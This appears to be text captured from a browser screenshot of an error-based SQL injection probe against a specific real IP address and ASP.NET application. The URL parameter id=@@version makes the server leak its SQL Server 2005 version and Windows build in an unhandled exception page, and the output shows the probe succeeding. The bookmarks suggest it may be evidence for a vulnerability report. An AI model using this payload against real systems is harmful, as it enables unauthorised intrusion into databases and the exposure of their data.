 360安全浏览器 7.1
文件 查看 收藏 工具 帮助
http://61.187.179.68:8080/Gmis/ZS/fbzsksInfoedit.aspx?id=@@version
德翼坠机最后8分钟
收藏 顺丰快递单号查 md5在线查询 EMS快递查询_ 漏洞提交 站长工具 - 站 百度一下，你就 支付宝 FreebuF.COM- 谷歌 Google 翻译
在将 nvarchar 值 'Microsoft S
“/gmis”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +1950906